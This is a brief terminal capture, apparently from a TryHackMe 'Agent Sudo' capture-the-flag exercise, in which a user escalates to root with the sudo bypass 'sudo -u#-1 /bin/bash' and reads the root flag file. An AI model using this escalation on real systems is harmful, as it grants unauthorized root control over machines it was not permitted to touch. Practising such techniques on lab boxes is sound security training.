 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
By,
DesKel a.k.a Agent R
root@agent-sudo:~#